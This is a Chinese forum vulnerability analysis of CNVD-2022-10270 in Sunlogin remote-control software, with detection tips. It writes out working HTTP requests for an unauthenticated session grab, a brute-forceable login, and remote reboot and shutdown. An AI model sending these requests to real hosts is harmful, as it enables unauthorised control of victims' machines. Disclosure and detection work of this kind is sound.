作者论坛账号:Sp4ce

0x00 前序

本文主体完成于2022年2月,在内部分享传阅中被意外泄漏导致被大量转发,如今贝锐官方和CNVD均已有响应,因此决定公开分析细节。



0x01 程序详情

本文测试程序版本为11.0.0.33162,官网目前只开放12.5版本,但是可以遍历下载ID进行下载【已失效】

向日葵为C++编写,使用UPX3.X加壳故此分析前需要进行脱壳处理(github上有UPX项目,可以直接脱)

此外向日葵在启动的时候会监听0端口,在Windows中监听0端口会随机监听一个动态高位端口并记录在日志中,(可使用netsh int ipv4 show dynamicport tcp查看起始端口),具体在sub_140E0AAE8可看到

0x02 根据日志找session

根据网上流传的视频,社会孙在发布的视频中有一段疑似session的字符串

根据这段疑似session的关键字在向日葵一次正常远程的日志中找到了关键字CID

随后载入IDA,对CID关键字进行搜索

找到3个函数存在CID关键字字符串sub_140E20938、sub_140E1C954、sub_140E1A1F4

往上跟发现分别对应接口/cgi-bin/rpc和/cgi-bin/login.cgi

分析后发现在函数sub_140E1C954对应接口功能/cgi-bin/rpc中,传入如下参数即可在未授权的情况下获取到有效session

复制代码 隐藏代码POST /cgi-bin/rpc HTTP/1.1

Host: 10.100.100.5:49670

Proxy-Connection: keep-alive

Upgrade-Insecure-Requests: 1

User-Agent: SLRC/11.0.0.33162 (Windows,x64)Chrome/98.0.4758.82 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded

Content-Length: 62

action=verify-haras

在知道被控端的验证码和识别码的情况下传入如下参数可获取到session





在知道主机的帐密的情况下通过/cgi-bin/login.cgi接口传入如下参数可获取到session并返回设备的公网、内网地址等信息,该接口同时可用作暴力破解

复制代码 隐藏代码POST /cgi-bin/login.cgi HTTP/1.1

Host: 10.100.100.5:49670

Proxy-Connection: keep-alive

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded

Content-Length: 52

act=login&username=admin&password=admin&hostname=a



0x03 RCE

ping命令拼接导致

0x04 远程重启

复制代码 隐藏代码GET /control.cgi?__mode=control&act=reboot HTTP/1.1

Host: 10.100.100.5:49934

Proxy-Connection: keep-alive

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Cookie: CID=lzKrTiUH5Z7GagluSTocMmHBAF9Pxz75

Accept-Language: zh-CN,zh;q=0.9

0x05 远程关机

复制代码 隐藏代码GET /control.cgi?__mode=control&act=shutdown HTTP/1.1

Host: 10.100.100.5:49934

Proxy-Connection: keep-alive

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Cookie: CID=lzKrTiUH5Z7GagluSTocMmHBAF9Pxz75

Accept-Language: zh-CN,zh;q=0.9

0x07检测手段

主机层

主机层可通过检测向日葵连接日志中是否存在ping、../等关键字进行检查是否被入侵

帐号暴力破解可通过检查事件查看器中的类似日志进行排查

网络层

-

检查高位端口流量中是否存在向日葵指纹特征

-

检查流量中的

URI是否存在类似ping../、nslookup../等且Header中包含"Cookie: CID关键字后记

向日葵作为国民级远控软件,官方在本次事件中响应迅速,产品迭代速度值得称赞。

在2月本文被外泄且被大量转发后,zUotTe0师傅对文中提到的问题进行了进一步分析、解答,在此表示感谢。

-官方论坛

www.52pojie.cn

--推荐给朋友

公众微信号:吾爱破解论坛

或搜微信号:pojie_52

原文始发于微信公众号(吾爱破解论坛):【漏洞分析】CNVD-2022-10270分析

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论